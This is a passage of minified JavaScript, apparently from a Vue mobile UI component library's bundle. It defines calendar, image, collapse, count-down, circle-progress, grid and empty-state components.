Image;if(!e||!e.src)return n(new Error("image src is required"));a.src=e.src,e.cors&&(a.crossOrigin=e.cors),a.onload=()=>t({naturalHeight:a.naturalHeight,naturalWidth:a.naturalWidth,src:a.src}),a.onerror=l=>n(l)};class Qr{constructor({max:t}){this.options={max:t||100},this.caches=[]}has(t){return this.caches.indexOf(t)>-1}add(t){this.has(t)||(this.caches.push(t),this.caches.length>this.options.max&&this.free())}free(){this.caches.shift()}}const[eu,bn]=Y("back-top"),tu={right:z,bottom:z,zIndex:z,target:[String,Object],offset:ne(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var nu=H({name:eu,inheritAttrs:!1,props:tu,emits:["click"],setup(e,{emit:t,slots:n,attrs:a}){let l=!1;const o=O(!1),c=O(),u=O(),d=P(()=>ee(un(e.zIndex),{right:ae(e.right),bottom:ae(e.bottom)})),f=g=>{var m;t("click",g),(m=u.value)==null||m.scrollTo({top:0,behavior:e.immediate?"auto":"smooth"})},s=()=>{o.value=u.value?ft(u.value)>=+e.offset:!1},r=()=>{const{target:g}=e;if(typeof g=="string"){const m=document.querySelector(g);if(m)return m}else return g},h=()=>{ze&&oe(()=>{u.value=e.target?r():ln(c.value),s()})};return we("scroll",Do(s,100),{target:u}),Ae(h),Je(()=>{l&&(o.value=!0,l=!1)}),je(()=>{o.value&&e.teleport&&(o.value=!1,l=!0)}),G(()=>e.target,h),()=>{const g=i("div",le({ref:e.teleport?void 0:c,class:bn({active:o.value}),style:d.value,onClick:f},a),[n.default?n.default():i(ve,{name:"back-top",class:bn("icon")},null)]);return e.teleport?[i("div",{ref:c,class:bn("placeholder")},null),i(nn,{to:e.teleport},{default:()=>[g]})]:g}}});const td=X(nu),[au,fe,pe]=Y("calendar"),ou=e=>pe("monthTitle",e.getFullYear(),e.getMonth()+1);function Xe(e,t){const n=e.getFullYear(),a=t.getFullYear();if(n===a){const l=e.getMonth(),o=t.getMonth();return l===o?0:l>o?1:-1}return n>a?1:-1}function xe(e,t){const n=Xe(e,t);if(n===0){const a=e.getDate(),l=t.getDate();return a===l?0:a>l?1:-1}return n}const dt=e=>new Date(e),Da=e=>Array.isArray(e)?e.map(dt):dt(e);function Zn(e,t){const n=dt(e);return n.setDate(n.getDate()+t),n}function qn(e,t){const n=dt(e);return n.setMonth(n.getMonth()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}function ko(e,t){const n=dt(e);return n.setFullYear(n.getFullYear()+t),n.getDate()!==e.getDate()&&n.setDate(0),n}const In=e=>Zn(e,-1),On=e=>Zn(e,1),ka=e=>qn(e,-1),$a=e=>qn(e,1),Ta=e=>ko(e,-1),Pa=e=>ko(e,1),Nt=()=>{const e=new Date;return e.setHours(0,0,0,0),e};function lu(e){const t=e[0].getTime();return(e[1].getTime()-t)/(1e3*60*60*24)+1}function iu(e,t=0){const n=new Date(e.getFullYear(),e.getMonth()+1,0),a=t+e.getDate()-1,l=t+n.getDate()-1;return Math.floor(a/7)===Math.floor(l/7)}const ru=ee({},jn,{modelValue:Le(),filter:Function,formatter:{type:Function,default:(e,t)=>t}}),uu=Object.keys(jn);function su(e,t){if(e<0)return[];const n=Array(e);let a=-1;for(;++a<e;)n[a]=t(a);return n}const $o=(e,t)=>32-new Date(e,t-1,32).getDate(),yn=(e,t,n,a,l,o)=>{const c=su(t-e+1,u=>{const d=Ge(e+u);return a(n,{text:d,value:d})});return l?l(n,c,o):c},cu=(e,t)=>e.map((n,a)=>{const l=t[a];if(l.length){const o=+l[0].value,c=+l[l.length-1].value;return Ge(ge(+n,o,c))}return n}),[du]=Y("calendar-day");var fu=H({name:du,props:{item:ye(Object),color:String,index:Number,offset:an(0),rowHeight:String},emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{item:f,index:s,color:r,offset:h,rowHeight:g}=e,m={height:g};if(f.type==="placeholder")return m.width="100%",m;if(s===0&&(m.marginLeft=`${100*h/7}%`),r)switch(f.type){case"end":case"start":case"start-end":case"multiple-middle":case"multiple-selected":m.background=r;break;case"middle":m.color=r;break}return f.date&&iu(f.date,h)&&(m.marginBottom=0),m}),l=()=>{e.item.type!=="disabled"?t("click",e.item):t("clickDisabledDate",e.item)},o=()=>{const{topInfo:f}=e.item;if(f||n["top-info"])return i("div",{class:fe("top-info")},[n["top-info"]?n["top-info"](e.item):f])},c=()=>{const{bottomInfo:f}=e.item;if(f||n["bottom-info"])return i("div",{class:fe("bottom-info")},[n["bottom-info"]?n["bottom-info"](e.item):f])},u=()=>n.text?n.text(e.item):e.item.text,d=()=>{const{item:f,color:s,rowHeight:r}=e,{type:h}=f,g=[o(),u(),c()];return h==="selected"?i("div",{class:fe("selected-day"),style:{width:r,height:r,background:s}},[g]):g};return()=>{const{type:f,className:s}=e.item;return f==="placeholder"?i("div",{class:fe("day"),style:a.value},null):i("div",{role:"gridcell",style:a.value,class:[fe("day",f),s],tabindex:f==="disabled"?void 0:-1,onClick:l},[d()])}}});const[hu]=Y("calendar-month"),vu={date:ye(Date),type:String,color:String,minDate:Date,maxDate:Date,showMark:Boolean,rowHeight:z,formatter:Function,lazyRender:Boolean,currentDate:[Date,Array],allowSameDay:Boolean,showSubtitle:Boolean,showMonthTitle:Boolean,firstDayOfWeek:Number};var mu=H({name:hu,props:vu,emits:["click","clickDisabledDate"],setup(e,{emit:t,slots:n}){const[a,l]=nl(),o=O(),c=O(),u=qa(c),d=P(()=>ou(e.date)),f=P(()=>ae(e.rowHeight)),s=P(()=>{const D=e.date.getDate(),B=(e.date.getDay()-D%7+8)%7;return e.firstDayOfWeek?(B+7-e.firstDayOfWeek)%7:B}),r=P(()=>$o(e.date.getFullYear(),e.date.getMonth()+1)),h=P(()=>a.value||!e.lazyRender),g=()=>d.value,m=D=>{const C=B=>e.currentDate.some($=>xe($,B)===0);if(C(D)){const B=In(D),$=On(D),L=C(B),J=C($);return L&&J?"multiple-middle":L?"end":J?"start":"multiple-selected"}return""},w=D=>{const[C,B]=e.currentDate;if(!C)return"";const $=xe(D,C);if(!B)return $===0?"start":"";const L=xe(D,B);return e.allowSameDay&&$===0&&L===0?"start-end":$===0?"start":L===0?"end":$>0&&L<0?"middle":""},v=D=>{const{type:C,minDate:B,maxDate:$,currentDate:L}=e;if(B&&xe(D,B)<0||$&&xe(D,$)>0)return"disabled";if(L===null)return"";if(Array.isArray(L)){if(C==="multiple")return m(D);if(C==="range")return w(D)}else if(C==="single")return xe(D,L)===0?"selected":"";return""},b=D=>{if(e.type==="range"){if(D==="start"||D==="end")return pe(D);if(D==="start-end")return`${pe("start")}/${pe("end")}`}},E=()=>{if(e.showMonthTitle)return i("div",{class:fe("month-title")},[n["month-title"]?n["month-title"]({date:e.date,text:d.value}):d.value])},A=()=>{if(e.showMark&&h.value)return i("div",{class:fe("month-mark")},[e.date.getMonth()+1])},S=P(()=>{const D=Math.ceil((r.value+s.value)/7);return Array(D).fill({type:"placeholder"})}),y=P(()=>{const D=[],C=e.date.getFullYear(),B=e.date.getMonth();for(let $=1;$<=r.value;$++){const L=new Date(C,B,$),J=v(L);let _={date:L,type:J,text:$,bottomInfo:b(J)};e.formatter&&(_=e.formatter(_)),D.push(_)}return D}),I=P(()=>y.value.filter(D=>D.type==="disabled")),U=(D,C)=>{if(o.value){const B=he(o.value),$=S.value.length,J=(Math.ceil((C.getDate()+s.value)/7)-1)*B.height/$;Qt(D,B.top+J+D.scrollTop-he(D).top)}},F=(D,C)=>i(fu,{item:D,index:C,color:e.color,offset:s.value,rowHeight:f.value,onClick:B=>t("click",B),onClickDisabledDate:B=>t("clickDisabledDate",B)},ce(n,["top-info","bottom-info","text"])),V=()=>i("div",{ref:o,role:"grid",class:fe("days")},[A(),(h.value?y:S).value.map(F)]);return ue({getTitle:g,getHeight:()=>u.value,setVisible:l,scrollToDate:U,disabledDays:I}),()=>i("div",{class:fe("month"),ref:c},[E(),V()])}});const[gu]=Y("calendar-header");var Eu=H({name:gu,props:{date:Date,minDate:Date,maxDate:Date,title:String,subtitle:String,showTitle:Boolean,showSubtitle:Boolean,firstDayOfWeek:Number,switchMode:K("none")},emits:["clickSubtitle","panelChange"],setup(e,{slots:t,emit:n}){const a=P(()=>e.date&&e.minDate&&Xe(ka(e.date),e.minDate)<0),l=P(()=>e.date&&e.minDate&&Xe(Ta(e.date),e.minDate)<0),o=P(()=>e.date&&e.maxDate&&Xe($a(e.date),e.maxDate)>0),c=P(()=>e.date&&e.maxDate&&Xe(Pa(e.date),e.maxDate)>0),u=()=>{if(e.showTitle){const g=e.title||pe("title"),m=t.title?t.title():g;return i("div",{class:fe("header-title")},[m])}},d=g=>n("clickSubtitle",g),f=g=>n("panelChange",g),s=g=>{const m=e.switchMode==="year-month",w=t[g?"next-month":"prev-month"],v=t[g?"next-year":"prev-year"],b=g?o.value:a.value,E=g?c.value:l.value,A=g?"arrow":"arrow-left",S=g?"arrow-double-right":"arrow-double-left",y=()=>f((g?$a:ka)(e.date)),I=()=>f((g?Pa:Ta)(e.date)),U=i("view",{class:fe("header-action",{disabled:b}),onClick:b?void 0:y},[w?w({disabled:b}):i(ve,{class:{[Ye]:!b},name:A},null)]),F=m&&i("view",{class:fe("header-action",{disabled:E}),onClick:E?void 0:I},[v?v({disabled:E}):i(ve,{class:{[Ye]:!E},name:S},null)]);return g?[U,F]:[F,U]},r=()=>{if(e.showSubtitle){const g=t.subtitle?t.subtitle({date:e.date,text:e.subtitle}):e.subtitle,m=e.switchMode!=="none";return i("div",{class:fe("header-subtitle",{"with-switch":m}),onClick:d},[m?[s(),i("div",{class:fe("header-subtitle-text")},[g]),s(!0)]:g])}},h=()=>{const{firstDayOfWeek:g}=e,m=pe("weekdays"),w=[...m.slice(g,7),...m.slice(0,g)];return i("div",{class:fe("weekdays")},[w.map(v=>i("span",{class:fe("weekday")},[v]))])};return()=>i("div",{class:fe("header")},[u(),r(),h()])}});const bu={show:Boolean,type:K("single"),switchMode:K("none"),title:String,color:String,round:p,readonly:Boolean,poppable:p,maxRange:ne(null),position:K("bottom"),teleport:[String,Object],showMark:p,showTitle:p,formatter:Function,rowHeight:z,confirmText:String,rangePrompt:String,lazyRender:p,showConfirm:p,defaultDate:[Date,Array],allowSameDay:Boolean,showSubtitle:p,closeOnPopstate:p,showRangePrompt:p,confirmDisabledText:String,closeOnClickOverlay:p,safeAreaInsetTop:Boolean,safeAreaInsetBottom:p,minDate:{type:Date,validator:$t},maxDate:{type:Date,validator:$t},firstDayOfWeek:{type:z,default:0,validator:e=>e>=0&&e<=6}};var yu=H({name:au,props:bu,emits:["select","confirm","unselect","monthShow","overRange","update:show","clickSubtitle","clickDisabledDate","clickOverlay","panelChange"],setup(e,{emit:t,slots:n}){const a=P(()=>e.switchMode!=="none"),l=P(()=>!e.minDate&&!a.value?Nt():e.minDate),o=P(()=>!e.maxDate&&!a.value?qn(Nt(),6):e.maxDate),c=(k,R=l.value,Z=o.value)=>R&&xe(k,R)===-1?R:Z&&xe(k,Z)===1?Z:k,u=(k=e.defaultDate)=>{const{type:R,allowSameDay:Z}=e;if(k===null)return k;const T=Nt();if(R==="range"){Array.isArray(k)||(k=[]),k.length===1&&xe(k[0],T)===1&&(k=[]);const j=l.value,x=o.value,W=c(k[0]||T,j,x?Z?x:In(x):void 0),M=c(k[1]||(Z?T:On(T)),j?Z?j:On(j):void 0);return[W,M]}return R==="multiple"?Array.isArray(k)?k.map(j=>c(j)):[c(T)]:((!k||Array.isArray(k))&&(k=T),c(k))},d=()=>{const k=Array.isArray(r.value)?r.value[0]:r.value;return k||c(Nt())};let f;const s=O(),r=O(u()),h=O(d()),g=O(),[m,w]=uo(),v=P(()=>e.firstDayOfWeek?+e.firstDayOfWeek%7:0),b=P(()=>{const k=[];if(!l.value||!o.value)return k;const R=new Date(l.value);R.setDate(1);do k.push(new Date(R)),R.setMonth(R.getMonth()+1);while(Xe(R,o.value)!==1);return k}),E=P(()=>{if(r.value){if(e.type==="range")return!r.value[0]||!r.value[1];if(e.type==="multiple")return!r.value.length}return!r.value}),A=()=>r.value,S=()=>{const k=ft(s.value),R=k+f,Z=b.value.map((M,Q)=>m.value[Q].getHeight()),T=Z.reduce((M,Q)=>M+Q,0);if(R>T&&k>0)return;let j=0,x;const W=[-1,-1];for(let M=0;M<b.value.length;M++){const Q=m.value[M];j<=R&&j+Z[M]>=k&&(W[1]=M,x||(x=Q,W[0]=M),m.value[M].showed||(m.value[M].showed=!0,t("monthShow",{date:Q.date,title:Q.getTitle()}))),j+=Z[M]}b.value.forEach((M,Q)=>{const re=Q>=W[0]-1&&Q<=W[1]+1;m.value[Q].setVisible(re)}),x&&(g.value=x)},y=k=>{a.value?h.value=k:Be(()=>{b.value.some((R,Z)=>Xe(R,k)===0?(s.value&&m.value[Z].scrollToDate(s.value,k),!0):!1),S()})},I=()=>{if(!(e.poppable&&!e.show))if(r.value){const k=e.type==="single"?r.value:r.value[0];$t(k)&&y(k)}else a.value||Be(S)},U=()=>{e.poppable&&!e.show||(a.value||Be(()=>{f=Math.floor(he(s).height)}),I())},F=(k=u())=>{r.value=k,I()},V=k=>{const{maxRange:R,rangePrompt:Z,showRangePrompt:T}=e;return R&&lu(k)>+R?(T&&Tn(Z||pe("rangePrompt",R)),t("overRange"),!1):!0},D=k=>{h.value=k,t("panelChange",{date:k})},C=()=>{var k;return t("confirm",(k=r.value)!=null?k:Da(r.value))},B=(k,R)=>{const Z=T=>{r.value=T,t("select",Da(T))};if(R&&e.type==="range"&&!V(k)){Z([k[0],Zn(k[0],+e.maxRange-1)]);return}Z(k),R&&!e.showConfirm&&C()},$=(k,R,Z)=>{var T;return(T=k.find(j=>xe(R,j.date)===-1&&xe(j.date,Z)===-1))==null?void 0:T.date},L=P(()=>m.value.reduce((k,R)=>{var Z,T;return k.push(...(T=(Z=R.disabledDays)==null?void 0:Z.value)!=null?T:[]),k},[])),J=k=>{if(e.readonly||!k.date)return;const{date:R}=k,{type:Z}=e;if(Z==="range"){if(!r.value){B([R]);return}const[T,j]=r.value;if(T&&!j){const x=xe(R,T);if(x===1){const W=$(L.value,T,R);if(W){const M=In(W);xe(T,M)===-1?B([T,M]):B([R])}else B([T,R],!0)}else x===-1?B([R]):e.allowSameDay&&B([R,R],!0)}else B([R])}else if(Z==="multiple"){if(!r.value){B([R]);return}const T=r.value,j=T.findIndex(x=>xe(x,R)===0);if(j!==-1){const[x]=T.splice(j,1);t("unselect",dt(x))}else e.maxRange&&T.length>=+e.maxRange?Tn(e.rangePrompt||pe("rangePrompt",e.maxRange)):B([...T,R])}else B(R,!0)},_=k=>t("clickOverlay",k),q=k=>t("update:show",k),te=(k,R)=>{const Z=R!==0||!e.showSubtitle;return i(mu,le({ref:a.value?g:w(R),date:k,currentDate:r.value,showMonthTitle:Z,firstDayOfWeek:v.value,lazyRender:a.value?!1:e.lazyRender,maxDate:o.value,minDate:l.value},ce(e,["type","color","showMark","formatter","rowHeight","showSubtitle","allowSameDay"]),{onClick:J,onClickDisabledDate:T=>t("clickDisabledDate",T)}),ce(n,["top-info","bottom-info","month-title","text"]))},ie=()=>{if(n.footer)return n.footer();if(e.showConfirm){const k=n["confirm-text"],R=E.value,Z=R?e.confirmDisabledText:e.confirmText;return i(en,{round:!0,block:!0,type:"primary",color:e.color,class:fe("confirm"),disabled:R,nativeType:"button",onClick:C},{default:()=>[k?k({disabled:R}):Z||pe("confirm")]})}},de=()=>i("div",{class:[fe("footer"),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[ie()]),N=()=>{var k,R;return i("div",{class:fe()},[i(Eu,{date:(k=g.value)==null?void 0:k.date,maxDate:o.value,minDate:l.value,title:e.title,subtitle:(R=g.value)==null?void 0:R.getTitle(),showTitle:e.showTitle,showSubtitle:e.showSubtitle,switchMode:e.switchMode,firstDayOfWeek:v.value,onClickSubtitle:Z=>t("clickSubtitle",Z),onPanelChange:D},ce(n,["title","subtitle","prev-month","prev-year","next-month","next-year"])),i("div",{ref:s,class:fe("body"),onScroll:a.value?void 0:S},[a.value?te(h.value,0):b.value.map(te)]),de()])};return G(()=>e.show,U),G(()=>[e.type,e.minDate,e.maxDate,e.switchMode],()=>F(u(r.value))),G(()=>e.defaultDate,k=>{F(k)}),ue({reset:F,scrollToDate:y,getSelectedDate:A}),Pt(U),()=>e.poppable?i(Et,{show:e.show,class:fe("popup"),round:e.round,position:e.position,closeable:e.showTitle||e.showSubtitle,teleport:e.teleport,closeOnPopstate:e.closeOnPopstate,safeAreaInsetTop:e.safeAreaInsetTop,closeOnClickOverlay:e.closeOnClickOverlay,onClickOverlay:_,"onUpdate:show":q},{default:N}):N()}});const nd=X(yu),[Cu,at]=Y("image"),wu={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:z,height:z,radius:z,lazyLoad:Boolean,iconSize:z,showError:p,errorIcon:K("photo-fail"),iconPrefix:String,showLoading:p,loadingIcon:K("photo"),crossorigin:String,referrerpolicy:String,decoding:String};var xu=H({name:Cu,props:wu,emits:["load","error"],setup(e,{emit:t,slots:n}){const a=O(!1),l=O(!0),o=O(),{$Lazyload:c}=Me().proxy,u=P(()=>{const v={width:ae(e.width),height:ae(e.height)};return se(e.radius)&&(v.overflow="hidden",v.borderRadius=ae(e.radius)),v});G(()=>e.src,()=>{a.value=!1,l.value=!0});const d=v=>{l.value&&(l.value=!1,t("load",v))},f=()=>{const v=new Event("load");Object.defineProperty(v,"target",{value:o.value,enumerable:!0}),d(v)},s=v=>{a.value=!0,l.value=!1,t("error",v)},r=(v,b,E)=>E?E():i(ve,{name:v,size:e.iconSize,class:b,classPrefix:e.iconPrefix},null),h=()=>{if(l.value&&e.showLoading)return i("div",{class:at("loading")},[r(e.loadingIcon,at("loading-icon"),n.loading)]);if(a.value&&e.showError)return i("div",{class:at("error")},[r(e.errorIcon,at("error-icon"),n.error)])},g=()=>{if(a.value||!e.src)return;const v={alt:e.alt,class:at("img"),decoding:e.decoding,style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?Ne(i("img",le({ref:o},v),null),[[qo("lazy"),e.src]]):i("img",le({ref:o,src:e.src,onLoad:d,onError:s},v),null)},m=({el:v})=>{const b=()=>{v===o.value&&l.value&&f()};o.value?b():oe(b)},w=({el:v})=>{v===o.value&&!a.value&&s()};return c&&ze&&(c.$on("loaded",m),c.$on("error",w),qe(()=>{c.$off("loaded",m),c.$off("error",w)})),Ae(()=>{oe(()=>{var v;(v=o.value)!=null&&v.complete&&!e.lazyLoad&&f()})}),()=>{var v;return i("div",{class:at({round:e.round,block:e.block}),style:u.value},[g(),h(),(v=n.default)==null?void 0:v.call(n)])}}});const To=X(xu),[Bu,Ia]=Y("cell-group"),Su={title:String,inset:Boolean,border:p};var Au=H({name:Bu,inheritAttrs:!1,props:Su,setup(e,{slots:t,attrs:n}){const a=()=>{var o;return i("div",le({class:[Ia({inset:e.inset}),{[Vn]:e.border&&!e.inset}]},n,kn()),[(o=t.default)==null?void 0:o.call(t)])},l=()=>i("div",{class:Ia("title",{inset:e.inset})},[t.title?t.title():e.title]);return()=>e.title||t.title?i(Rn,null,[l(),a()]):a()}});const ad=X(Au),[Du,Ht]=Y("circle");let ku=0;const Oa=e=>Math.min(Math.max(+e,0),100);function $u(e,t){const n=e?1:0;return`M ${t/2} ${t/2} m 0, -500 a 500, 500 0 1, ${n} 0, 1000 a 500, 500 0 1, ${n} 0, -1000`}const Tu={text:String,size:z,fill:K("none"),rate:ne(100),speed:ne(0),color:[String,Object],clockwise:p,layerColor:String,currentRate:an(0),strokeWidth:ne(40),strokeLinecap:String,startPosition:K("top")};var Pu=H({name:Du,props:Tu,emits:["update:currentRate"],setup(e,{emit:t,slots:n}){const a=`van-circle-${ku++}`,l=P(()=>+e.strokeWidth+1e3),o=P(()=>$u(e.clockwise,l.value)),c=P(()=>{const h={top:0,right:90,bottom:180,left:270}[e.startPosition];if(h)return{transform:`rotate(${h}deg)`}});G(()=>e.rate,r=>{let h;const g=Date.now(),m=e.currentRate,w=Oa(r),v=Math.abs((m-w)*1e3/+e.speed),b=()=>{const E=Date.now(),S=Math.min((E-g)/v,1)*(w-m)+m;t("update:currentRate",Oa(parseFloat(S.toFixed(1)))),(w>m?S<w:S>w)&&(h=Be(b))};e.speed?(h&&on(h),h=Be(b)):t("update:currentRate",w)},{immediate:!0});const u=()=>{const{strokeWidth:h,currentRate:g,strokeLinecap:m}=e,w=3140*g/100,v=He(e.color)?`url(#${a})`:e.color,b={stroke:v,strokeWidth:`${+h+1}px`,strokeLinecap:m,strokeDasharray:`${w}px 3140px`};return i("path",{d:o.value,style:b,class:Ht("hover"),stroke:v},null)},d=()=>{const r={fill:e.fill,stroke:e.layerColor,strokeWidth:`${e.strokeWidth}px`};return i("path",{class:Ht("layer"),style:r,d:o.value},null)},f=()=>{const{color:r}=e;if(!He(r))return;const h=Object.keys(r).sort((g,m)=>parseFloat(g)-parseFloat(m)).map((g,m)=>i("stop",{key:m,offset:g,"stop-color":r[g]},null));return i("defs",null,[i("linearGradient",{id:a,x1:"100%",y1:"0%",x2:"0%",y2:"0%"},[h])])},s=()=>{if(n.default)return n.default();if(e.text)return i("div",{class:Ht("text")},[e.text])};return()=>i("div",{class:Ht(),style:Qe(e.size)},[i("svg",{viewBox:`0 0 ${l.value} ${l.value}`,style:c.value},[f(),d(),u()]),s()])}});const od=X(Pu),[Po,Iu]=Y("row"),Io=Symbol(Po),Ou={tag:K("div"),wrap:p,align:String,gutter:{type:[String,Number,Array],default:0},justify:String};var Fu=H({name:Po,props:Ou,setup(e,{slots:t}){const{children:n,linkChildren:a}=Fe(Io),l=P(()=>{const u=[[]];let d=0;return n.forEach((f,s)=>{d+=Number(f.span),d>24?(u.push([s]),d-=24):u[u.length-1].push(s)}),u}),o=P(()=>{let u=0;Array.isArray(e.gutter)?u=Number(e.gutter[0])||0:u=Number(e.gutter);const d=[];return u&&l.value.forEach(f=>{const s=u*(f.length-1)/f.length;f.forEach((r,h)=>{if(h===0)d.push({right:s});else{const g=u-d[r-1].right,m=s-g;d.push({left:g,right:m})}})}),d}),c=P(()=>{const{gutter:u}=e,d=[];if(Array.isArray(u)&&u.length>1){const f=Number(u[1])||0;if(f<=0)return d;l.value.forEach((s,r)=>{r!==l.value.length-1&&s.forEach(()=>{d.push({bottom:f})})})}return d});return a({spaces:o,verticalSpaces:c}),()=>{const{tag:u,wrap:d,align:f,justify:s}=e;return i(u,{class:Iu({[`align-${f}`]:f,[`justify-${s}`]:s,nowrap:!d})},{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t)]}})}}});const[_u,Ru]=Y("col"),pu={tag:K("div"),span:ne(0),offset:z};var Lu=H({name:_u,props:pu,setup(e,{slots:t}){const{parent:n,index:a}=Te(Io),l=P(()=>{if(!n)return;const{spaces:o,verticalSpaces:c}=n;let u={};if(o&&o.value&&o.value[a.value]){const{left:f,right:s}=o.value[a.value];u={paddingLeft:f?`${f}px`:null,paddingRight:s?`${s}px`:null}}const{bottom:d}=c.value[a.value]||{};return ee(u,{marginBottom:d?`${d}px`:null})});return()=>{const{tag:o,span:c,offset:u}=e;return i(o,{style:l.value,class:Ru({[c]:c,[`offset-${u}`]:u})},{default:()=>{var d;return[(d=t.default)==null?void 0:d.call(t)]}})}}});const ld=X(Lu),[Oo,Mu]=Y("collapse"),Fo=Symbol(Oo),zu={border:p,accordion:Boolean,modelValue:{type:[String,Number,Array],default:""}};var Vu=H({name:Oo,props:zu,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a,children:l}=Fe(Fo),o=f=>{t("change",f),t("update:modelValue",f)},c=(f,s)=>{const{accordion:r,modelValue:h}=e;o(r?f===h?"":f:s?h.concat(f):h.filter(g=>g!==f))},u=(f={})=>{if(e.accordion)return;typeof f=="boolean"&&(f={expanded:f});const{expanded:s,skipDisabled:r}=f,g=l.filter(m=>m.disabled&&r?m.expanded.value:s!=null?s:!m.expanded.value).map(m=>m.itemName.value);o(g)},d=f=>{const{accordion:s,modelValue:r}=e;return s?r===f:r.includes(f)};return ue({toggleAll:u}),a({toggle:c,isExpanded:d}),()=>{var f;return i("div",{class:[Mu(),{[Vn]:e.border}]},[(f=n.default)==null?void 0:f.call(n)])}}});const id=X(Vu),[Nu,Yt]=Y("collapse-item"),Hu=["icon","title","value","label","right-icon"],Yu=ee({},fn,{name:z,isLink:p,disabled:Boolean,readonly:Boolean,lazyRender:p});var ju=H({name:Nu,props:Yu,setup(e,{slots:t}){const n=O(),a=O(),{parent:l,index:o}=Te(Fo);if(!l)return;const c=P(()=>{var w;return(w=e.name)!=null?w:o.value}),u=P(()=>l.isExpanded(c.value)),d=O(u.value),f=Yn(()=>d.value||!e.lazyRender),s=()=>{u.value?n.value&&(n.value.style.height=""):d.value=!1};G(u,(w,v)=>{if(v===null)return;w&&(d.value=!0),(w?oe:Be)(()=>{if(!a.value||!n.value)return;const{offsetHeight:E}=a.value;if(E){const A=`${E}px`;n.value.style.height=w?"0":A,rt(()=>{n.value&&(n.value.style.height=w?A:"0")})}else s()})});const r=(w=!u.value)=>{l.toggle(c.value,w)},h=()=>{!e.disabled&&!e.readonly&&r()},g=()=>{const{border:w,disabled:v,readonly:b}=e,E=ce(e,Object.keys(fn));return b&&(E.isLink=!1),(v||b)&&(E.clickable=!1),i(Wn,le({role:"button",class:Yt("title",{disabled:v,expanded:u.value,borderless:!w}),"aria-expanded":String(u.value),onClick:h},E),ce(t,Hu))},m=f(()=>{var w;return Ne(i("div",{ref:n,class:Yt("wrapper"),onTransitionend:s},[i("div",{ref:a,class:Yt("content")},[(w=t.default)==null?void 0:w.call(t)])]),[[Ze,d.value]])});return ue({toggle:r,expanded:u,itemName:c}),()=>i("div",{class:[Yt({border:o.value&&e.border})]},[g(),m()])}});const rd=X(ju),ud=X(Gl);function Wu(e,t){const{days:n}=t;let{hours:a,minutes:l,seconds:o,milliseconds:c}=t;if(e.includes("DD")?e=e.replace("DD",Ge(n)):a+=n*24,e.includes("HH")?e=e.replace("HH",Ge(a)):l+=a*60,e.includes("mm")?e=e.replace("mm",Ge(l)):o+=l*60,e.includes("ss")?e=e.replace("ss",Ge(o)):c+=o*1e3,e.includes("S")){const u=Ge(c,3);e.includes("SSS")?e=e.replace("SSS",u):e.includes("SS")?e=e.replace("SS",u.slice(0,2)):e=e.replace("S",u.charAt(0))}return e}const[Uu,Ku]=Y("count-down"),Gu={time:ne(0),format:K("HH:mm:ss"),autoStart:p,millisecond:Boolean};var Xu=H({name:Uu,props:Gu,emits:["change","finish"],setup(e,{emit:t,slots:n}){const{start:a,pause:l,reset:o,current:c}=rl({time:+e.time,millisecond:e.millisecond,onChange:f=>t("change",f),onFinish:()=>t("finish")}),u=P(()=>Wu(e.format,c.value)),d=()=>{o(+e.time),e.autoStart&&a()};return G(()=>e.time,d,{immediate:!0}),ue({start:a,pause:l,reset:d}),()=>i("div",{role:"timer",class:Ku()},[n.default?n.default(c.value):u.value])}});const sd=X(Xu),[Zu,jt]=Y("empty"),qu={image:K("default"),imageSize:[Number,String,Array],description:String};var Ju=H({name:Zu,props:qu,setup(e,{slots:t}){const n=()=>{const b=t.description?t.description():e.description;if(b)return i("p",{class:jt("description")},[b])},a=()=>{if(t.default)return i("div",{class:jt("bottom")},[t.default()])},l=bt(),o=b=>`${l}-${b}`,c=b=>`url(#${o(b)})`,u=(b,E,A)=>i("stop",{"stop-color":b,offset:`${E}%`,"stop-opacity":A},null),d=(b,E)=>[u(b,0),u(E,100)],f=b=>[i("defs",null,[i("radialGradient",{id:o(b),cx:"50%",cy:"54%",fx:"50%",fy:"54%",r:"297%",gradientTransform:"matrix(-.16 0 0 -.33 .58 .72)","data-allow-mismatch":"attribute"},[u("#EBEDF0",0),u("#F2F3F5",100,.3)])]),i("ellipse",{fill:c(b),opacity:".8",cx:"80",cy:"140",rx:"46",ry:"8","data-allow-mismatch":"attribute"},null)],s=()=>[i("defs",null,[i("linearGradient",{id:o("a"),x1:"64%",y1:"100%",x2:"64%","data-allow-mismatch":"attribute"},[u("#FFF",0,.5),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M36 131V53H16v20H2v58h34z",fill:c("a")},null),i("path",{d:"M123 15h22v14h9v77h-31V15z",fill:c("a")},null)])],r=()=>[i("defs",null,[i("linearGradient",{id:o("b"),x1:"64%",y1:"97%",x2:"64%",y2:"0%","data-allow-mismatch":"attribute"},[u("#F2F3F5",0,.3),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M87 6c3 0 7 3 8 6a8 8 0 1 1-1 16H80a7 7 0 0 1-8-6c0-4 3-7 6-7 0-5 4-9 9-9Z",fill:c("b")},null),i("path",{d:"M19 23c2 0 3 1 4 3 2 0 4 2 4 4a4 4 0 0 1-4 3v1h-7v-1l-1 1c-2 0-3-2-3-4 0-1 1-3 3-3 0-2 2-4 4-4Z",fill:c("b")},null)])],h=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{id:o(1),x1:"64%",y1:"100%",x2:"64%"},[u("#FFF",0,.5),u("#F2F3F5",100)]),i("linearGradient",{id:o(2),x1:"50%",x2:"50%",y2:"84%"},[u("#EBEDF0",0),u("#DCDEE0",100,0)]),i("linearGradient",{id:o(3),x1:"100%",x2:"100%",y2:"100%"},[d("#EAEDF0","#DCDEE0")]),i("radialGradient",{id:o(4),cx:"50%",cy:"0%",fx:"50%",fy:"0%",r:"100%",gradientTransform:"matrix(0 1 -.54 0 .5 